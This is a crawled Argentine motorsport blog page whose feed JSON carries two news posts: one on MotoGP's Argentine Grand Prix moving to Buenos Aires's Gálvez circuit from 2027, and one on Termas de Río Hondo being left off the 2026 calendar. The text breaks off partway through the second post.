'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg', 'url': 'https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1235155230185928584}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6LmI6LMAWJOgNVym_zm3M0jHfTLw:1769242407762', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NM36ZCRtwva8RbplsjPoKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242411366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/feeds/posts/default/-/MotoGP%20Argentina?alt=json-in-script&max-results=3&callback=jQuery111002872647422512282_1769242406289&_=1769242406290
body_size: 12129
content:
// API callback
jQuery111002872647422512282_1769242406289({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020"},"updated":{"$t":"2026-01-23T05:36:22.938-03:00"},"category":[{"term":"Dakar"},{"term":"Argentinos en el exterior"},{"term":"Internacionales"},{"term":"MotoGP"},{"term":"Industria"},{"term":"Fórmula 1"},{"term":"Turismo Carretera"},{"term":"Rally Mundial"},{"term":"Motociclismo Nacional"},{"term":"Rally"},{"term":"Turismo Competición 2000"},{"term":"Rally Cross Country"},{"term":"Top Race"},{"term":"Lanzamientos"},{"term":"Turismo Nacional"},{"term":"WorldSBK"},{"term":"Autos"},{"term":"MXGP"},{"term":"Otras categorías"},{"term":"Clásicas"},{"term":"Rally Argentina"},{"term":"Marcas"},{"term":"Motos"},{"term":"Gran Turismo"},{"term":"WTCC"},{"term":"Eléctricos"},{"term":"Novedades"},{"term":"Súper TC2000"},{"term":"Fórmula E"},{"term":"MotoGP Argentina"},{"term":"NASCAR"},{"term":"Superdeportivos"},{"term":"MXGP Argentina"},{"term":"Codasur"},{"term":"F3 Sudamericana"},{"term":"Mundial de Rallycross"},{"term":"Motonáutica"},{"term":"Indycar Series"},{"term":"Superbike"},{"term":"ISDE"},{"term":"Enduro del Verano"},{"term":"AMA\/FIM Supercross"},{"term":"Notas y reportajes"},{"term":"WTCR"},{"term":"Mundial Enduro"},{"term":"TCR International Series"},{"term":"Exposiciones"},{"term":"TCR South America"},{"term":"Rallycross"},{"term":"Porsche"},{"term":"Karting"},{"term":"McLaren"},{"term":"Ferrari"},{"term":"Ducati"},{"term":"FIA WEC"},{"term":"F4 Sudamericana"},{"term":"Aston Martin"},{"term":"Moto3"},{"term":"Cobertura WRC"},{"term":"Videos"},{"term":"Lamborghini"},{"term":"BMW"},{"term":"Corporativas"},{"term":"Bugatti"},{"term":"Especial MotoGP"},{"term":"Nissan"},{"term":"MotoE"},{"term":"Mundial SuperEnduro"},{"term":"BMW Motorrad"},{"term":"Mercedes"},{"term":"Toyota"},{"term":"Hypercars"},{"term":"Honda Motor"},{"term":"Suzuki"},{"term":"Audi"},{"term":"Extreme E"},{"term":"Maserati"},{"term":"Volkswagen"},{"term":"Pininfarina"},{"term":"Ford"},{"term":"Silk Way Rally"},{"term":"Husqvarna"},{"term":"WorldSBK Argentina"},{"term":"Renault"},{"term":"Bentley"},{"term":"KTM"},{"term":"Royal Enfield"},{"term":"Honda"},{"term":"Lexus"},{"term":"Lotus"},{"term":"Peugeot"},{"term":"Benelli"},{"term":"Fiat"},{"term":"MINI"},{"term":"South American Rally Race"},{"term":"CFMOTO"},{"term":"Camiones"},{"term":"Citroën"},{"term":"Harley-Davison"},{"term":"Kawasaki"},{"term":"Mercedes-Benz Camiones y Buses"},{"term":"Motomel"},{"term":"Pilotos Vte. López"},{"term":"TCR WORLD TOUR"},{"term":"Yamaha"},{"term":"Zanella"},{"term":"Jaguar"},{"term":"Jeep"},{"term":"Sym"},{"term":"Alpine"},{"term":"Okinoi"},{"term":"Triumph Motorcycles"},{"term":"Chevrolet"},{"term":"DS Automobiles"},{"term":"Futuristas"},{"term":"GasGas"},{"term":"Gordon Murray Automotive"},{"term":"Iveco"},{"term":"Morgan"},{"term":"RAM"},{"term":"Alfa Romeo"},{"term":"Hyundai"},{"term":"Italdesign"},{"term":"Spyker"},{"term":"TCR Europe"},{"term":"AC Cobra"},{"term":"Aprilia"},{"term":"BYD"},{"term":"Bajaj"},{"term":"FIM Sand Races"},{"term":"Ginetta"},{"term":"Polestar"},{"term":"Scania"},{"term":"Subastas"},{"term":"TC Pick Up"},{"term":"Abarth"},{"term":"CUPRA"},{"term":"Can-Am"},{"term":"Ciclismo"},{"term":"Dendrobium"},{"term":"Enduro del Invierno"},{"term":"Fisker"},{"term":"Hennessey"},{"term":"INFINITI"},{"term":"Kia"},{"term":"Koenigsegg"},{"term":"MG Motor"},{"term":"Movilidad Sustentable"},{"term":"Pagani"},{"term":"Vespa"},{"term":"World Supercross"},{"term":"eSports"},{"term":"ŠKODA"},{"term":"Arc"},{"term":"BAC"},{"term":"Brabham"},{"term":"Buses"},{"term":"Caterham"},{"term":"Czinger"},{"term":"DEUS"},{"term":"FIA Fórmula 2"},{"term":"FIA Fórmula 3"},{"term":"FIM EWC"},{"term":"Gilera"},{"term":"IMSA"},{"term":"JAC Motors"},{"term":"Jannarelly"},{"term":"Keeway"},{"term":"Kymco"},{"term":"Lifan Motos"},{"term":"MV Agusta"},{"term":"Mitsubishi Motors"},{"term":"Mondial"},{"term":"Morbidelli"},{"term":"Moto Morini"},{"term":"Motocross"},{"term":"Nichols Cars"},{"term":"QJ MOTOR"},{"term":"RSE"},{"term":"Red Bull MotoGP Rookies Cup"},{"term":"Rimac"},{"term":"Rodin Cars"},{"term":"TC2000"},{"term":"Teknial"},{"term":"Travesías"},{"term":"Tushek"},{"term":"Volvo"},{"term":"Zenovo"},{"term":"ATS CORSA"},{"term":"Aiways"},{"term":"Aspark"},{"term":"Austro Daimler"},{"term":"Automobili Estrema"},{"term":"Automovilismo argentino"},{"term":"BIMOTA"},{"term":"Bermat"},{"term":"Beta Motorcycles"},{"term":"Bizzarrini"},{"term":"Ceccato"},{"term":"Corven"},{"term":"Cyan"},{"term":"Dacia"},{"term":"Daytona"},{"term":"Dodge"},{"term":"Dongfeng"},{"term":"Engler"},{"term":"F4 USA"},{"term":"Facundo Regalia"},{"term":"Ferrari 296 GT3 Daytona"},{"term":"Ferrari Challenge North America"},{"term":"Franco Paolini"},{"term":"Fórmula 4"},{"term":"Fórmula 4 Estados Unidos"},{"term":"GTDX"},{"term":"Hero"},{"term":"Hispano Suiza"},{"term":"Hurtan Automóviles"},{"term":"IMSA VP Racing SportsCar Challenge"},{"term":"KOVE"},{"term":"Karma"},{"term":"Lancia"},{"term":"Lincoln"},{"term":"Lister"},{"term":"Matías Pérez Companc"},{"term":"Mazda"},{"term":"Motoencuentros"},{"term":"Motori"},{"term":"Motoviajeros"},{"term":"NAWA"},{"term":"NIU"},{"term":"Nuuv"},{"term":"Offshore"},{"term":"Orbea"},{"term":"PAL-V"},{"term":"Pirelli"},{"term":"Piëch"},{"term":"Praga"},{"term":"Prodrive"},{"term":"Puritalia"},{"term":"Qooder"},{"term":"RVM"},{"term":"Radford Motors"},{"term":"Radical"},{"term":"Rieju"},{"term":"Road to Success"},{"term":"SX Champs Series"},{"term":"Salón Moto"},{"term":"Side by Side"},{"term":"Sport Prototipos"},{"term":"SuperSOCO"},{"term":"TVS"},{"term":"Torrot"},{"term":"Touring Superleggera"},{"term":"Utilitarios"},{"term":"VOLT"},{"term":"VUHL"},{"term":"White Motorcycle Concepts"},{"term":"YANGWANG"},{"term":"Zapp"}],"title":{"type":"text","$t":"RECTA PRINCIPAL"},"subtitle":{"type":"html","$t":"Sitio web con información de la industria automotriz, motovehículos y la actividad deportiva del mundo motor."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/MotoGP+Argentina?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/search\/label\/MotoGP%20Argentina"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/MotoGP+Argentina\/-\/MotoGP+Argentina?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"200"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-6369303612575718742"},"published":{"$t":"2025-07-21T18:28:00.002-03:00"},"updated":{"$t":"2025-07-21T18:31:44.503-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP Argentina"}],"title":{"type":"text","$t":"MotoGP™ tendrá una nueva sede en Buenos Aires a partir de 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgib-Wh48Tr3Mk-gc3gZ63KcKH9H9bvu6NlP7Kt0vJv-RuQPTHtOqMSfwZjI4Cd4IIJ5_1Fs8k0cIHFvbZDCsOlzrnrB_V_ortSP3mJgljlHHoO-bCvBiGwe-84vdUPGY9uy2JrFCfi46AgVy5IKQFeqrqUySDKSTsvgxaNuc2O24bzdgkxDpCUSbouSqWe\/s800\/3b6ec8e6-9006-b420-0e56-a9619b68bfb6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgib-Wh48Tr3Mk-gc3gZ63KcKH9H9bvu6NlP7Kt0vJv-RuQPTHtOqMSfwZjI4Cd4IIJ5_1Fs8k0cIHFvbZDCsOlzrnrB_V_ortSP3mJgljlHHoO-bCvBiGwe-84vdUPGY9uy2JrFCfi46AgVy5IKQFeqrqUySDKSTsvgxaNuc2O24bzdgkxDpCUSbouSqWe\/s16000\/3b6ec8e6-9006-b420-0e56-a9619b68bfb6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl Gran Premio de Argentina se trasladará al Autódromo Oscar y Juan Gálvez, que será renovado para albergar una de las competencias más importantes del mundo del motociclismo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA partir de \u003Cb\u003E2027\u003C\/b\u003E, el \u003Cb\u003EGran Premio de Argentina de MotoGP™\u003C\/b\u003E tendrá como escenario la ciudad de \u003Cb\u003EBuenos Aires\u003C\/b\u003E. La competencia se realizará en el \u003Cb\u003EAutódromo Oscar y Juan Gálvez\u003C\/b\u003E, ubicado en las afueras de la capital, lo que permitirá que los aficionados locales solo deban esperar un año para el regreso del campeonato al país.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl circuito, que será completamente renovado y actualizado en su trazado, ya fue sede de \u003Cb\u003EMotoGP \u003C\/b\u003Een las décadas de 1960, 1980 y 1990, siendo testigo de grandes momentos del deporte. Con esta nueva etapa, los récords de asistencia alcanzados en ediciones recientes podrían superarse, ya que la carrera ahora tendrá como telón de fondo una de las ciudades más icónicas del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EJorge Macri\u003C\/b\u003E, \u003Cb\u003Ejefe de Gobierno de la Ciudad de Buenos Aires\u003C\/b\u003E, destacó la importancia del evento: \u003Ci\u003E\"Estamos consolidando el liderazgo deportivo de nuestra ciudad a nivel global. La categoría más importante del motociclismo vuelve al Gálvez. Hemos albergado diez Grandes Premios, y casi 30 años después, volveremos a estar entre los circuitos líderes del mundo, como Barcelona y Silverstone\"\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdemás, explicó los trabajos que se realizarán en el autódromo: \u003Ci\u003E\"A partir de octubre, llevaremos a cabo una renovación integral del circuito, que incluirá trabajos en la pista, boxes, paddock y zonas de seguridad, incorporando la última tecnología. Con esta inversión en infraestructura, seguridad, logística y conectividad, pondremos el recinto a estándares internacionales\"\u003C\/i\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaqbxzJqZhe61j9RWwxoA_y2D8mydaqKZLygaeeDVSJ7_dtcEtrOeILAJI6ffbadgN3rDbzqj-LPgceObEYXwjOdrYlScJQY9sLpmanRCgOw13KweqEpFn4AfU70SwZVQIPpOZRlFsdqew9OBAYtG3Pi8ZwzWz3pHF9eXyK_i_Sx9pZfrtpHQ7Sy9M7oc2\/s800\/1000308554.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaqbxzJqZhe61j9RWwxoA_y2D8mydaqKZLygaeeDVSJ7_dtcEtrOeILAJI6ffbadgN3rDbzqj-LPgceObEYXwjOdrYlScJQY9sLpmanRCgOw13KweqEpFn4AfU70SwZVQIPpOZRlFsdqew9OBAYtG3Pi8ZwzWz3pHF9eXyK_i_Sx9pZfrtpHQ7Sy9M7oc2\/s16000\/1000308554.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMacri también resaltó el impacto del evento: \u003Ci\u003E\"Traer MotoGP a la ciudad significa la llegada de una competencia de élite, con los equipos y pilotos más importantes del mundo, que será disfrutada por alrededor de 150.000 personas en el circuito y millones de espectadores a través de la televisión y el streaming en más de 200 territorios\"\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor su parte, \u003Cb\u003EOrly Terranova\u003C\/b\u003E, \u003Cb\u003ECEO de Grupo OSD\u003C\/b\u003E, señaló el valor estratégico de la competencia: \u003Ci\u003E\"¿Qué significa para Argentina tener MotoGP en el circuito Gálvez a partir de 2027? Es un paso importante para la ciudad de Buenos Aires. Un evento de primer nivel para uno de los deportes motor más importantes, que contribuirá enormemente al desarrollo del deporte local y al turismo\"\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECarmelo Ezpeleta\u003C\/b\u003E, \u003Cb\u003ECEO de Dorna Sports\u003C\/b\u003E, titular de los derechos de MotoGP, expresó su entusiasmo por el regreso a Argentina: \u003Ci\u003E\"Esta es una noticia emocionante para MotoGP y para los aficionados en Argentina y Latinoamérica. Es un gran escenario que nos acerca al corazón de Buenos Aires, un lugar emblemático no solo a nivel nacional y continental, sino también global\"\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEzpeleta también destacó la pasión del público argentino:\u003Ci\u003E \"La pasión de las multitudes que hemos visto en los últimos Grandes Premios de Argentina, que vienen de todas partes, es legendaria. Estamos entusiasmados por anunciarles dónde y cuándo nos volveremos a encontrar, mientras seguimos trabajando con Grupo OSD para llevar el deporte más emocionante del mundo a Argentina\"\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon estas renovaciones y el traslado a Buenos Aires tras más de 25 años -la última vez fue en 1999-, el Gran Premio de Argentina se prepara para escribir un nuevo capítulo en la historia de MotoGP™.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y foto\u003C\/b\u003E: Prensa MotoGP\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/6369303612575718742\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/motogp-regresara-a-buenos-aires-a-partir-de-2027.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/6369303612575718742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/6369303612575718742"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/motogp-regresara-a-buenos-aires-a-partir-de-2027.html","title":"MotoGP™ tendrá una nueva sede en Buenos Aires a partir de 2027"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgib-Wh48Tr3Mk-gc3gZ63KcKH9H9bvu6NlP7Kt0vJv-RuQPTHtOqMSfwZjI4Cd4IIJ5_1Fs8k0cIHFvbZDCsOlzrnrB_V_ortSP3mJgljlHHoO-bCvBiGwe-84vdUPGY9uy2JrFCfi46AgVy5IKQFeqrqUySDKSTsvgxaNuc2O24bzdgkxDpCUSbouSqWe\/s72-c\/3b6ec8e6-9006-b420-0e56-a9619b68bfb6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-8215055833639164001"},"published":{"$t":"2025-07-13T09:31:00.003-03:00"},"updated":{"$t":"2025-07-13T09:31:22.561-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP Argentina"}],"title":{"type":"text","$t":"Termas de Río Hondo queda fuera del calendario 2026 de MotoGP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqK4Xj2DPO6pOZekOebMFwhOi9B_WEgSt1Y1eHEsyM1h13psLWcGN3SOIRG6DPNZ7HvM13NBGaqCaWMSVirfWTlphVnCZ-6OVlrpDkdtuUAslULOw4093RibIPjEahBtRktAluUSdwjOHM2qCl7D_dRXDqT03PY-yCoOc9KqKiU9IsXSHB3fEU5U11OleD\/s800\/491970005_1111079464383241_1383574380166444627_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqK4Xj2DPO6pOZekOebMFwhOi9B_WEgSt1Y1eHEsyM1h13psLWcGN3SOIRG6DPNZ7HvM13NBGaqCaWMSVirfWTlphVnCZ-6OVlrpDkdtuUAslULOw4093RibIPjEahBtRktAluUSdwjOHM2qCl7D_dRXDqT03PY-yCoOc9KqKiU9IsXSHB3fEU5U11OleD\/s16000\/491970005_1111079464383241_1383574380166444627_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGrupo OSD y Dorna Sports confirmaron la ausencia del Gran Premio de Argentina en 2026, tras no lograr un acuerdo para mantener la carrera en Santiago del Estero. Ambas partes agradecieron el apoyo de las autoridades, el público y los patrocinadores, dejando abierta la posibilidad de un retorno en 2027.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa edición 2025 del \u003Cb\u003EMotoGP\u003C\/b\u003E en \u003Cb\u003ETermas de Río Hondo \u003C\/b\u003Emarcó un nuevo éxito en la historia del evento, pero no fue suficiente para garantizar su continuidad inmediata. Tras extensas negociaciones entre \u003Cb\u003EGrupo OSD\u003C\/b\u003E, \u003Cb\u003EDorna Sports\u003C\/b\u003E y el \u003Cb\u003EGobierno de la Provincia de Santiago del Estero\u003C\/b\u003E, se determinó que la carrera \u003Cb\u003Eno formará parte del calendario en 2026\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EGrupo OSD\u003C\/b\u003E expresó su pesar por la decisión y agradeció a \u003Cb\u003EDorna Sports\u003C\/b\u003E por evaluar alternativas hasta el último momento. También reconoció el trabajo de la \u003Cb\u003EProvincia de Santiago del Estero\u003C\/b\u003E y del \u003Cb\u003EAutódromo Termas de Río Hondo\u003C\/b\u003E, destacando su profesionalismo y dedicación para consolidar el evento en \u003Cb\u003EArgentina\u003C\/b\u003E. Además, la organización valoró el apoyo del público local e internacional, así como de las marcas que acompañaron el crecimiento del Gran Premio.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/DL-M-JgxHcd\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/DL-M-JgxHcd\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 